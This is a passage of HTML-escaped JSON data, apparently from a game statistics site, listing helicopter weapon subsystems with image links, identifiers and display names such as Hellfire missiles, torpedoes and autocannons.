mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_CH53E_LAU33.jpeg?v=4b58202a\&quot;,\&quot;id\&quot;:\&quot;Helicopter_CH53E_LAU33\&quot;,\&quot;name\&quot;:\&quot;LAU-33 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_CH53E_Mark54.jpeg?v=f282dc48\&quot;,\&quot;id\&quot;:\&quot;Helicopter_CH53E_Mark54\&quot;,\&quot;name\&quot;:\&quot;Mark-54 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_AGM114P.jpeg?v=6c3a78a4\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_AGM114P\&quot;,\&quot;name\&quot;:\&quot;AGM-114P Hellfire II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_AGM805.jpeg?v=a217446e\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_AGM805\&quot;,\&quot;name\&quot;:\&quot;AGM-805\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_APK806.jpeg?v=096b02c3\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_APK806\&quot;,\&quot;name\&quot;:\&quot;APK-806\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_GAU22A.jpeg?v=92c1cae6\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_GAU22A\&quot;,\&quot;name\&quot;:\&quot;GAU-22A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_Mark54.jpeg?v=f282dc48\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_Mark54\&quot;,\&quot;name\&quot;:\&quot;Mark-54C (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_FARA_AGM114M.jpeg?v=b9c2d279\&quot;,\&quot;id\&quot;:\&quot;Helicopter_FARA_AGM114M\&quot;,\&quot;name\&quot;:\&quot;AGM-114M Hellfire II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_FARA_MK25.jpeg?v=1e86777f\&quot;,\&quot;id\&quot;:\&quot;Helicopter_FARA_MK25\&quot;,\&quot;name\&quot;:\&quot;Mk 25 (60 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_FARA_ZuniAPKWS.jpeg?v=47dc7bcf\&quot;,\&quot;id\&quot;:\&quot;Helicopter_FARA_ZuniAPKWS\&quot;,\&quot;name\&quot;:\&quot;Zuni APKWS (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_FARA_ZuniMK24.jpeg?v=9ce9978c\&quot;,\&quot;id\&quot;:\&quot;Helicopter_FARA_ZuniMK24\&quot;,\&quot;name\&quot;:\&quot;Zuni Mk 24 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_AGM119B.jpeg?v=1602e11a\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_AGM119B\&quot;,\&quot;name\&quot;:\&quot;AGM-119B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_HellFire.jpeg?v=3cc55d9c\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_HellFire\&quot;,\&quot;name\&quot;:\&quot;AGM-114 Hellfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_M230.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_M230\&quot;,\&quot;name\&quot;:\&quot;M230 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_Mark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_2A42.jpeg?v=af655ce8\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_2A42\&quot;,\&quot;name\&quot;:\&quot;2A42-B (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_9M1201Ataka.jpeg?v=dc5b1611\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_9M1201Ataka\&quot;,\&quot;name\&quot;:\&quot;9M120-1 Ataka\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_APR3.jpeg?v=ec8ccc20\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_APR3\&quot;,\&quot;name\&quot;:\&quot;APR-3 Oryol-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_GShG762.jpeg?v=e3923da8\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_GShG762\&quot;,\&quot;name\&quot;:\&quot;GShG-7.62 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_UB1657UM.jpeg?v=e7888259\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_UB1657UM\&quot;,\&quot;name\&quot;:\&quot;UB-16-57UM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA52_2A42.jpeg?v=ddcf12a1\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA52_2A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA52_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA52_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA52_PLAB100.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA52_PLAB100\&quot;,\&quot;name\&quot;:\&quot;PLAB-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA52_PTUR.jpeg?v=a97503af\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA52_PTUR\&quot;,\&quot;name\&quot;:\&quot;9M120-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MAHMarineon_GAU19A.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MAHMarineon_GAU19A\&quot;,\&quot;name\&quot;:\&quot;GAU-19\\/M (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MAHMarineon_Polyphem.jpeg?v=3a2d6520\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MAHMarineon_Polyphem\&quot;,\&quot;name\&quot;:\&quot;Polyphem\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MAHMarineon_SkyDragon.jpeg?v=10ec0e9e\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MAHMarineon_SkyDragon\&quot;,\&quot;name\&quot;:\&quot;Sky Dragon MAH-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MAHMarineon_Taipers.jpeg?v=45846e08\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MAHMarineon_Taipers\&quot;,\&quot;name\&quot;:\&quot;TAipers\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MI171SHP_B8M1.jpeg?v=27051d6d\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MI171SHP_B8M1\&quot;,\&quot;name\&quot;:\&quot;ShP B-8 M1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MI171SHP_Kord6P58.jpeg?v=b0905099\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MI171SHP_Kord6P58\&quot;,\&quot;name\&quot;:\&quot;6P58 ShP Kord (12,7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MI171SHP_S24.jpeg?v=ef72b122\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MI171SHP_S24\&quot;,\&quot;name\&quot;:\&quot;ShP S-24\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_AAM5B.jpeg?v=8e105d07\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_AAM5B\&quot;,\&quot;name\&quot;:\&quot;AAM-5B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_AGM114K.jpeg?v=6c3a78a4\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_AGM114K\&quot;,\&quot;name\&quot;:\&quot;AGM-114K Hellfire II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_BrimstoneSeaSpear.jpeg?v=1fa75c43\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_BrimstoneSeaSpear\&quot;,\&quot;name\&quot;:\&quot;Brimstone Sea SPEAR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_Type42.jpeg?v=5e9d3c18\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_Type42\&quot;,\&quot;name\&quot;:\&quot;Type 42 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_Type91.jpeg?v=33f3ab0e\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_Type91\&quot;,\&quot;name\&quot;:\&quot;Type 91S\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Osprey_GAU17.jpeg?v=3b4d7851\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Osprey_GAU17\&quot;,\&quot;name\&quot;:\&quot;GAU-17 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Osprey_Mark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Osprey_Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_RAH66B_LAU150ER.jpeg?v=a4c04b0f\&quot;,\&quot;id\&quot;:\&quot;Helicopter_RAH66B_LAU150ER\&quot;,\&quot;name\&quot;:\&quot;LAU-150ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_RAH66B_SPEAREW.jpeg?v=eeba912a\&quot;,\&quot;id\&quot;:\&quot;Helicopter_RAH66B_SPEAREW\&quot;,\&quot;name\&quot;:\&quot;SPEAR-EW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_RAH66B_VLWTER.jpeg?v=f282dc48\&quot;,\&quot;id\&quot;:\&quot;Helicopter_RAH66B_VLWTER\&quot;,\&quot;name\&quot;:\&quot;VLWT-ERB\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_RAH66B_XM301B.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;Helicopter_RAH66B_XM301B\&quot;,\&quot;name\&quot;:\&quot;XM301B (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_S97Raider_HellFire.jpeg?v=\&quot;,\&quot;id\&quot;:\&quot;Helicopter_S97Raider_HellFire\&quot;,\&quot;name\&quot;:\&quot;AGM-114 Hellfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_S97Raider_M230.jpeg?v=\&quot;,\&quot;id\&quot;:\&quot;Helicopter_S97Raider_M230\&quot;,\&quot;name\&quot;:\&quot;M230 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_S97Raider_Mark50.jpeg?v=\&quot;,\&quot;id\&quot;:\&quot;Helicopter_S97Raider_Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_SuperLynx_M134.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Helicopter_SuperLynx_M134\&quot;,\&quot;name\&quot;:\&quot;M134 Minigun (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_SuperLynx_Marlet.jpeg?v=96e725b4\&quot;,\&quot;id\&quot;:\&quot;Helicopter_SuperLynx_Marlet\&quot;,\&quot;name\&quot;:\&quot;Martlet (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WildcatHMA2_BrowningM3M.jpeg?v=f9c5e870\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WildcatHMA2_BrowningM3M\&quot;,\&quot;name\&quot;:\&quot;Browning M3-M (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WildcatHMA2_GLB4Griffin.jpeg?v=e537c371\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WildcatHMA2_GLB4Griffin\&quot;,\&quot;name\&quot;:\&quot;GLB-4 Griffin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WildcatHMA2_MartletHMA.jpeg?v=eb304466\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WildcatHMA2_MartletHMA\&quot;,\&quot;name\&quot;:\&quot;Martlet HMA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WildcatHMA2_STARstreak.jpeg?v=6a521002\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WildcatHMA2_STARstreak\&quot;,\&quot;name\&quot;:\&quot;STARstreak\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WZ11W_AKD10.jpeg?v=832ac656\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WZ11W_AKD10\&quot;,\&quot;name\&quot;:\&quot;AKD-10-11W\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WZ11W_QJK99.jpeg?v=b701a700\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WZ11W_QJK99\&quot;,\&quot;name\&quot;:\&quot;QJK99-11W (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z10_HJ10.jpeg?v=1940d12b\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z10_HJ10\&quot;,\&quot;name\&quot;:\&quot;HJ-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z10_M197.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z10_M197\&quot;,\&quot;name\&quot;:\&quot;M197 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z18F_ED4125.jpeg?v=e7cc5cc7\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z18F_ED4125\&quot;,\&quot;name\&quot;:\&quot;ED-4125\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z18F_YU7.jpeg?v=cf566aea\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z18F_YU7\&quot;,\&quot;name\&quot;:\&quot;Yu-7B (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z21_CY3.jpeg?v=bb284950\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z21_CY3\&quot;,\&quot;name\&quot;:\&quot;CY-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z21_HJ10.jpeg?v=1940d12b\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z21_HJ10\&quot;,\&quot;name\&quot;:\&quot;HJ-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z21_QJK99.jpeg?v=b701a700\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z21_QJK99\&quot;,\&quot;name\&quot;:\&quot;QJK99-12.7-1 (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z21_ZPT99G.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z21_ZPT99G\&quot;,\&quot;name\&quot;:\&quot;ZPT99G (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter20mmGatling.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Helicopter20mmGatling\&quot;,\&quot;name\&quot;:\&quot;M61A2 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter9M17Falanga.jpeg?v=360d2252\&quot;,\&quot;id\&quot;:\&quot;Helicopter9M17Falanga\&quot;,\&quot;name\&quot;:\&quot;Falanga-P (9M17P)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterAGM119B.jpeg?v=1602e11a\&quot;,\&quot;id\&quot;:\&quot;HelicopterAGM119B\&quot;,\&quot;name\&quot;:\&quot;AGM-119B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterAKD10.jpeg?v=832ac656\&quot;,\&quot;id\&quot;:\&quot;HelicopterAKD10\&quot;,\&quot;name\&quot;:\&quot;AKD-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterAPR3ME.jpeg?v=ec8ccc20\&quot;,\&quot;id\&quot;:\&quot;HelicopterAPR3ME\&quot;,\&quot;name\&quot;:\&quot;APR-3ME\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterATGuidedMissiles.jpeg?v=2f98ae4c\&quot;,\&quot;id\&quot;:\&quot;HelicopterATGuidedMissiles\&quot;,\&quot;name\&quot;:\&quot;Cheongeom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterB8M1.jpeg?v=27051d6d\&quot;,\&quot;id\&quot;:\&quot;HelicopterB8M1\&quot;,\&quot;name\&quot;:\&quot;B8M1 (80 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterB8V20.jpeg?v=8b84e1dd\&quot;,\&quot;id\&quot;:\&quot;HelicopterB8V20\&quot;,\&quot;name\&quot;:\&quot;UAM B8V20-A (80mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterB8V20UV.jpeg?v=60cb41c2\&quot;,\&quot;id\&quot;:\&quot;HelicopterB8V20UV\&quot;,\&quot;name\&quot;:\&quot;B8V20-UV (80 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterC13.jpeg?v=03ef82ca\&quot;,\&quot;id\&quot;:\&quot;HelicopterC13\&quot;,\&quot;name\&quot;:\&quot;S-13 Tulumbas (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterC24.jpeg?v=ef72b122\&quot;,\&quot;id\&quot;:\&quot;HelicopterC24\&quot;,\&quot;name\&quot;:\&quot;S-24\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterCheongum.jpeg?v=e89deaa4\&quot;,\&quot;id\&quot;:\&quot;HelicopterCheongum\&quot;,\&quot;name\&quot;:\&quot;Cheon-geom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterCY3.jpeg?v=bb284950\&quot;,\&quot;id\&quot;:\&quot;HelicopterCY3\&quot;,\&quot;name\&quot;:\&quot;CY-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterExocetAM39.jpeg?v=80223dff\&quot;,\&quot;id\&quot;:\&quot;HelicopterExocetAM39\&quot;,\&quot;name\&quot;:\&quot;Exocet AM39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterFS70B.jpeg?v=5ac787e3\&quot;,\&quot;id\&quot;:\&quot;HelicopterFS70B\&quot;,\&quot;name\&quot;:\&quot;FS-70B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterGauss.jpeg?v=62d9ebd6\&quot;,\&quot;id\&quot;:\&quot;HelicopterGauss\&quot;,\&quot;name\&quot;:\&quot;CPR-30 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterGSH23.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;HelicopterGSH23\&quot;,\&quot;name\&quot;:\&quot;GsH-23 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterJAGM.jpeg?v=ea896d3e\&quot;,\&quot;id\&quot;:\&quot;HelicopterJAGM\&quot;,\&quot;name\&quot;:\&quot;AGM-179 JAGM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterJSM.jpeg?v=ed71aabf\&quot;,\&quot;id\&quot;:\&quot;HelicopterJSM\&quot;,\&quot;name\&quot;:\&quot;JSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterKord6P58.jpeg?v=b0905099\&quot;,\&quot;id\&quot;:\&quot;HelicopterKord6P58\&quot;,\&quot;name\&quot;:\&quot;6P58 Kord (12,7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterLAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;HelicopterLAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterLAU61.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;HelicopterLAU61\&quot;,\&quot;name\&quot;:\&quot;LAU-61 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterLAU68F.jpeg?v=5ab866d2\&quot;,\&quot;id\&quot;:\&quot;HelicopterLAU68F\&quot;,\&quot;name\&quot;:\&quot;LAU-68 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterM299.jpeg?v=a7eac5b9\&quot;,\&quot;id\&quot;:\&quot;HelicopterM299\&quot;,\&quot;name\&quot;:\&quot;M299 (70mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMAG58.jpeg?v=038fbb23\&quot;,\&quot;id\&quot;:\&quot;HelicopterMAG58\&quot;,\&quot;name\&quot;:\&quot;M971 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;HelicopterMark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMark54.jpeg?v=f282dc48\&quot;,\&quot;id\&quot;:\&quot;HelicopterMark54\&quot;,\&quot;name\&quot;:\&quot;Mark-54 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMarlet.jpeg?v=96e725b4\&quot;,\&quot;id\&quot;:\&quot;HelicopterMarlet\&quot;,\&quot;name\&quot;:\&quot;Martlet (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMTT.jpeg?v=ac794412\&quot;,\&quot;id\&quot;:\&quot;HelicopterMTT\&quot;,\&quot;name\&quot;:\&quot;\\u041c\\u0422\\u0422 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMU90.jpeg?v=49decc3c\&quot;,\&quot;id\&quot;:\&quot;HelicopterMU90\&quot;,\&quot;name\&quot;:\&quot;MU90 Impact (323 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterNC621.jpeg?v=98374627\&quot;,\&quot;id\&quot;:\&quot;HelicopterNC621\&quot;,\&quot;name\&quot;:\&quot;NC621 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterNinjaLauncher.jpeg?v=b8da7969\&quot;,\&quot;id\&quot;:\&quot;HelicopterNinjaLauncher\&quot;,\&quot;name\&quot;:\&quot;Ninja Launcher (60 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterORKA.jpeg?v=0e03e12a\&quot;,\&quot;id\&quot;:\&quot;HelicopterORKA\&quot;,\&quot;name\&quot;:\&quot;ORKA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterPH5040.jpeg?v=fa7bc7fe\&quot;,\&quot;id\&quot;:\&quot;HelicopterPH5040\&quot;,\&quot;name\&quot;:\&quot;PH 5040 (40mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterPL10.jpeg?v=ae58f537\&quot;,\&quot;id\&quot;:\&quot;HelicopterPL10\&quot;,\&quot;name\&quot;:\&quot;PL-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterST25.jpeg?v=adf10164\&quot;,\&quot;id\&quot;:\&quot;HelicopterST25\&quot;,\&quot;name\&quot;:\&quot;ST-25 (25 